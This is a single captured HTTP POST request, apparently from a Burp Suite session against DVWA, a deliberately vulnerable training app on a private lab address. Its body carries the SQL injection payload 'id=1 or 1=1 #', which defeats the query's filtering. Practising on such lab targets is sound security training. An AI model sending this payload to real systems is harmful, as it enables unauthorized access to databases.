 Raw Params Headers Hex
POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.1.105
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Origin: http://192.168.1.105
Connection: keep-alive
Referer: http://192.168.1.105/DVWA-master/vulnerabilities/sqli/
Cookie: security=medium; PHPSESSID=
Upgrade-Insecure-Requests: 1
id=1 or 1=1 #&Submit=Submit